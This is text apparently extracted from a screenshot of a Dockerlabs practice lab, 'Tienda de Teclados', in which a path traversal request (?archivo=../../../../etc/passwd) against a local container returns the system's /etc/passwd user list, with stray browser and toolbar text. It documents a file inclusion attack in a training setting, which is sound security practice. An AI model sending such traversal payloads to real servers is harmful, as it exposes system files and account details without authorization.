 192.168.190.131 No Target 5% 1316 MiB 23:30 - 29/07/24
Dockerlabs Tienda de Teclados File Inclusion/Path travers
172.17.0.2/shop/?archivo=../../../../etc/passwd 90% 3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Tienda de Teclados
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
seller:x:1000:1000:seller,,,:/home/seller:/bin/bash
manchi:x:1001:1001:manchi,,,:/home/manchi:/bin/bash
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
"Error de Sistema: ($_GET['archivo']");